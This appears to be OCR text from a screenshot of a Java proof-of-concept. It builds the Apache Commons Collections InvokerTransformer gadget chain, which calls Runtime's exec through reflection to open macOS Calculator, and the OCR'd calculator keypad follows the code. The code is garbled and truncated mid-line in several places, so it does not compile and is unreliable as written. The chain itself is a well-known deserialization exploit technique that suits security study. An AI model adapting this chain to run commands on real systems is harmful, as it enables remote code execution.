 public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{ String.class,
new InvokerTransformer( methodName: "invoke", new Class[]{ Object.class, Obj
new InvokerTransformer( methodName: "exec",
new Class[]
new Object[ ions/Calculator.app"})
};
ChainedTransformer Chain = rmer(transformers);
Chain.transform( object: 1);
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =